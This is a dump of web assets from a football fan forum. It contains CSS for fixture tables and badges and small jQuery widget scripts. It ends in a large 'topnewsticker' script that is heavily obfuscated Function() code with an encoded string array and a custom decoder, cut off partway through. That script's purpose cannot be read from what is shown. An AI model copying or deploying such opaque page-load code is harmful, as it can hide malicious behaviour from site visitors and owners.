.matchResultBlock .matchInfo{display:block;}#sportxFixture .ipsPageHeader__rating .ipsRating{font-size:1.35em;gap:0.5em;align-items:center;}#sportxFixture .ipsPageHeader__rating [data-role="ratingStatus"]{font-size:15px;line-height:28px;}#fixture_edit_score_fixture_score{text-align:center;}#fixture_edit_score_fixture_score .ipsField_short{max-width:120px;font-size:25px;font-weight:bold;padding:10px;}table.scoreTable{width:100% !important;}table.scoreTable.no-footer, table.scoreTable thead, table.scoreTable thead tr, table.scoreTable thead th{border:none !important;}table.scoreTable .tdTeam img{width:36px;height:36px;border-radius:6px;}table.scoreTable thead td{padding:10px !important;}.fixtureResultMini{display:inline-block;min-width:22px;height:22px;line-height:22px;text-align:center;font-weight:600;font-size:13px;border-radius:4px;margin:0 2px;color:#fff;background:#222;box-shadow:0 1px 2px rgba(0, 0, 0, 0.12);letter-spacing:1px;vertical-align:middle;user-select:none;}.fixtureResultMini.win{background:#467c34;}.fixtureResultMini.loss{background:#822c33;}.fixtureResultMini.draw{background:#44474a;}.fixtureResultMini.notPlayed{background:transparent;border:2px solid var(--i-background_3);}.scoreTable .tdForm{white-space:nowrap;}.ipsRichEmbed--sportx-fixture .matchResultBlock{padding:0;}.ipsRichEmbed--sportx-fixture .ipsList .ipsList__value img{height:22px;width:auto;}table.dataTable tbody tr{background:transparent;}.sportx__widget_fixtures, .sportx__widget_tables{container-type:inline-size;}@container (max-width:349px){.scoreTable td.tdTeam .ipsPhotoPanel__text, .tableInfo .formInfo, .scoreTable td.tdForm, .scoreTable th.thForm{display:none;}.matchResultBlock .teamLogo{max-width:30px !important;}.matchResultBlock .teamName{font-size:.7rem !important;}.matchResultBlock .matchInfo{font-size:12px !important;}.matchResultBlock .scoreValue{font-size:1.2rem !important;}.ipsData--teamFixtures .match-row{padding:0 5px;}}.sportx__widget_tables.no-team-link .tdTeam a{pointer-events:none;cursor:default;color:inherit;text-decoration:none;}.ipsWidget[data-blockid^="app_sportx_teamsWidget"]{border:none;background:transparent;box-shadow:none;}.sportx__widget_teams_list a.linkAllTeams{border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_players_carousel .ipsData--grid.ipsData--carousel{--i-data--min:2;--i-data--icon-ratio:1;--i-data--basis:270px;overflow:hidden;padding:0;}.sportx__widget_players_list .player--data{--i-data--border:1px;--i-data--basis:260px;--i-data--min:2 !important;margin-bottom:0;border-color:transparent;}.sportx__widget_players_list .playerList .ipsTitle{background:var(--i-background_3);padding:var(--i-sp_2) 1.2em !important;font-size:16px;}.fixtureEvents .event-row{display:flex;justify-content:space-between;align-items:center;}.fixtureEvents .team1-note{text-align:right;flex:1;}.fixtureEvents .event-time{text-align:center;flex:1;white-space:normal;word-wrap:break-word;}.fixtureEvents .team2-note{text-align:left;flex:1;}.ipsBadge--goal{background:#68a72f;color:hsl(0 0% 100%);}.ipsForm--fixtureEvent .ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:none;}.ipsForm--fixtureEvent .ipsField_stack .ipsInput--text{max-width:none;}.sportx__widget_fixtures .ipsData--carousel{overflow:hidden;gap:15px;--i-data--border:0px;--i-data--basis:380px;}.sportx__widget_fixtures .fixtureTeamsVS{border:1px solid var(--i-background_3);border-left:5px solid var(--i-color_positive);}.sportx__widget_fixtures .fixtureTeamsVS.completed{border-left:5px solid #424242;}.sportx__widget_fixtures .fixtureTeamsVS.completed .ipsColumn__secondary{display:none;}.sportx__widget_fixtures .fixtureTeamsVS.completed .teamScore{display:flex;}.sportx__widget_fixtures .fixtureTeamsVS .ipsColumn__secondary{background:var(--i-background_1);--i-basis:100px;}.sportx__widget_fixtures .fixtureTeamsVS .teamScore{margin-left:auto;font-weight:bold;font-size:1.5em;}.sportx__widget_fixtures .fixtureTeamsVS .ipsList--border > li{padding:10px;}.sportx__widget_fixtures .ipsData--carousel .ipsData__item{gap:5px;padding:0;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDate{line-height:1.4;text-align:center;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDay, .sportx__widget_fixtures .fixtureTeamsVS .fixtureShortDate{font-size:.8em;color:var(--i-color_soft);text-transform:uppercase;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureTime{font-size:1.8em;font-weight:bold;}.ipsBadge--yellowcard{background:#fbbf24;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--redcard{background:#dc2626;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--owngoal{background:#c924dd;color:hsl(0 0% 100%);}.ipsBadge--penalty{background:#f97316;color:hsl(0 0% 100%);}.sportx__widget_tables .btnViewAll{display:block;border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_tables.hideInfo .tableInfo, .sportx__widget_tables.hideInfo .tableUpdated{display:none;}.sportx__widget_tables th, .sportx__widget_tables td{display:none;}.sportx__widget_tables .score_th_pos, .sportx__widget_tables .score_td_pos, .sportx__widget_tables .score_th_team, .sportx__widget_tables .score_td_team, .sportx__widget_tables .score_th_p, .sportx__widget_tables .score_td_p{display:table-cell;}.sportx__widget_tables.showcol-w [class*="score_th_w"], .sportx__widget_tables.showcol-w [class*="score_td_w"], .sportx__widget_tables.showcol-d [class*="score_th_d"], .sportx__widget_tables.showcol-d [class*="score_td_d"], .sportx__widget_tables.showcol-l [class*="score_th_l"], .sportx__widget_tables.showcol-l [class*="score_td_l"], .sportx__widget_tables.showcol-f [class*="score_th_f"], .sportx__widget_tables.showcol-f [class*="score_td_f"], .sportx__widget_tables.showcol-a [class*="score_th_a"], .sportx__widget_tables.showcol-a [class*="score_td_a"], .sportx__widget_tables.showcol-gd [class*="score_th_gd"], .sportx__widget_tables.showcol-gd [class*="score_td_gd"], .sportx__widget_tables.showcol-pts [class*="score_th_pts"], .sportx__widget_tables.showcol-pts [class*="score_td_pts"], .sportx__widget_tables.showcol-form [class*="score_th_form"], .sportx__widget_tables.showcol-form [class*="score_td_form"]{display:table-cell;}.scoreTableContainer{container-type:inline-size;container-name:scoreTable;}.scoreTableWithHomeAway .home:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_positive-soft);}.scoreTableWithHomeAway .away:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_negative-soft);}@container scoreTable (max-width:768px){.scoreTableWithHomeAway th.away, .scoreTableWithHomeAway td.away, .scoreTableWithHomeAway th.home, .scoreTableWithHomeAway td.home, .scoreTableWithHomeAway th.overall:not(.score_th_p), .scoreTableWithHomeAway td.overall:not(.score_td_p), .scoreTableWithHomeAway tr.homeAwayHeader{display:none;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel__primary{display:none;}.scoreTableWithHomeAway .score_td_form .fixtureResultMini{overflow:hidden;width:20px;font-size:10px;min-width:18px;}}@media (max-width:979px){.scoreTableContainer{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;--pos-w:50px;}.scoreTableContainer table{min-width:608px;table-layout:auto;border-collapse:collapse;}.scoreTableContainer td{background:var(--i-background_1);}.scoreTableContainer th:nth-child(1), .scoreTableContainer td:nth-child(1){position:sticky;left:0;z-index:2;width:var(--pos-w) !important;min-width:var(--pos-w);max-width:var(--pos-w);}.scoreTableContainer th:nth-child(2), .scoreTableContainer td:nth-child(2){position:sticky;left:var(--pos-w);z-index:2;width:var(--team-w) !important;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel{width:var(--team-w);}}@media (max-width:979px){.scoreTableContainer{--team-w:160px;}}@media (max-width:767px){.matchResultBlock .teamLogo{max-width:40px !important;}.matchResultBlock .teamName{font-size:.7rem;}.matchResultBlock .matchInfo{font-size:12px;}.matchResultBlock .scoreValue{font-size:1.5rem;}.player--data .playerNumber{left:1rem;font-size:2rem;}.scoreTableContainer{--team-w:80px;}}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=a68d19a5b51762262395
body_size: -20
content:
 .userBadge--ribbon{font-size:14px;font-weight:bold;--f:.5em;position:absolute;top:0;line-height:1.8;padding-inline:2lh;padding-bottom:var(--f);border-image:conic-gradient(#0008 0 0) 51%/var(--f);clip-path:polygon( 100% calc(100% - var(--f)), 100% 100%, calc(100% - var(--f)) calc(100% - var(--f)), var(--f) calc(100% - var(--f)), 0 100%, 0 calc(100% - var(--f)), 999px calc(100% - var(--f) - 999px), calc(100% - 999px) calc(100% - var(--f) - 999px) );z-index:1;display:none;}.ipsPageHeader .userBadge--ribbon{display:block;}.userBadge--ribbon_right{padding-inline:1.6lh;right:0px;transform:translate(calc((1 - cos(45deg))*100%), -100%) rotate(45deg);transform-origin:0% 100%;}.userBadge--ribbon_left{left:0;transform:translate(calc((cos(45deg) - 1)*100%), -100%) rotate(-45deg);transform-origin:100% 100%;}[data-ips-hook="profileHeader"]{position:relative;}article.hasRibbon .ipsEntry__post .ipsEntry__meta, article.hasRibbon header .ipsEntry__header-align{margin-right:65px;}article.hasRibbon .userBadge--ribbon{display:block;}.ipsBox--profileHeader .badgeHide, article .badgeHide{display:none;}article [data-ips-hook="postBadgesSecondary"].ipsBadges .badgeHide{display:block;}.ipsBox--profileHeader .userBadge--badge:not(.badgeHide){display:inline-block !important;margin:0 0 10px 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=a68d19a5b51762262395
body_size: 53
content:
 .tbMoodsMood{display:block;}.tbMoodsMood span[data-role="tbMoodsMyMoodDate"]{display:block;}.globalUpdateMoodForm label[for="tbmoods_update_mood"]{display:none !important;}.globalUpdateMoodForm .tbMoodsSelectForm{text-align:center;}.globalUpdateMoodForm .tbMoodsSelectForm select{width:fit-content;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood{overflow:auto;height:calc(75vh - var(--i-sticky-offset));height:calc(75dvh - var(--i-sticky-offset));}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:5;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsImageAttach_thumb img{height:auto;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsAttach .i-color_soft{font-weight:500;}:where(div[data-controller*="gallery.front.view.image"], .ipsBox--downloadsFile) .ipsPageHeader__row--footer .ipsPhotoPanel__text .ipsPhotoPanel__primary{order:-1;}div[data-tableID='moodHistory'] .cPastLeaders_row{padding:var(--i-sp_2);}div[data-tableID='moodHistory'] .cPastLeaders_title{margin-bottom:0;}.ipsData--tbmoods-widget-mood-updates .ipsData__image{--i-data--icon-width:40px;}.ipsData--tbmoods-widget-mood-updates .ipsData__image .ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);}@media (max-width:767px){.globalUpdateMoodForm .tbMoodsSelectForm .tbMoodsSelectMoodSuffix{display:block;margin-top:1em;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:2;}}theme-setting[data-setting="set__i-position-mood"]{display:none;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/static/css/cms_front_records_record.css?v=a68d19a5b51762262395
body_size: -235
content:
 .ipsDatabaseFields{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsDatabaseFields > li:has(.ipsEmbeddedVideo){flex:1 1 100%;}.ipsDatabaseFields .ipsBadge{text-transform:none;font-size:.9em;}.ipsBadge img.ipsImage{max-height:20px;max-width:20px;}.ipsPagesDiff{margin-bottom:5px;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=a68d19a5b51762275748
body_size: 179
content:
;(function($,_,undefined){"use strict";ips.controller.register('bim.ldwidget',{_aviewers_on:false,_pollingTimeout:null,_pollingPaused:false,_polling:false,initialize:function(){this._aviewers_on=this.scope.data('aviewers');if(this._aviewers_on){this._interval=ips.getSetting('aviewers_interval')>=10?ips.getSetting('aviewers_interval'):15;this.startPolling(true);}},startPolling:function(forced){const self=this;if(forced===true)clearTimeout(self._pollingTimeout);if(self._pollingPaused)return;self.doUpdateViewers(function(){self._pollingTimeout=setTimeout(function(){self.startPolling(true)},self._interval*1000);});},stopPolling:function(){if(this._pollingTimeout)clearTimeout(this._pollingTimeout);},doUpdateViewers:function(callback){const self=this;if(self._polling)return false;self._polling=true;const ids=this.scope.find('.ipsData__item').map(function(){return $(this).data('topicid');}).get();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=ldwidget&module=ldwidget&controller=ldwidget&do=update',{type:'post',dataType:'json',data:{ids:ids}}).done(function(response){if(response.type==='error'){self.stopPolling();return;}
_.each(response.data,function(count,topicId){const item=self.scope.find('.ipsData__item[data-topicid="'+topicId+'"]');if(item.length){const itemEl=item.find('.aviewersBg');const currentText=itemEl.text();const newText=ips.pluralize(ips.getString('aviewers_count'),count);if(currentText!==newText)itemEl.html(newText);itemEl.toggle(count>0);}});self._polling=false;if(typeof callback==='function')callback();}).fail(function(){self.stopPolling();}).always(function(){self._polling=false;});},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=a68d19a5b51762275748
body_size: -40
content:
;(function($,_,undefined){"use strict";ips.controller.register('invite.front.invite.globallink',{loaded:{},initialize:function(){this.on(document,'menuOpened',this.getAccounts);},getAccounts:function(e,data){if(!this.loaded['accountsConverted']){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=invite&module=invite&controller=invite&do=getConvertedMembers';$('[data-role="invitationList"]').html('').css({height:'100px'}).addClass('ipsLoading');ips.getAjax()(url,{dataType:'json'}).done(function(returnedData){$('[data-role="invitationList"]').css({height:'auto'}).removeClass('ipsLoading').html(returnedData.html);self.loaded['accountsConverted']=true;$(document).trigger('contentChange',[$('[data-role="invitationList"]')]);}).fail(function(){Debug.log('Error fetching accounts converted');});}}});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=a68d19a5b51762275748
body_size: 45257
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\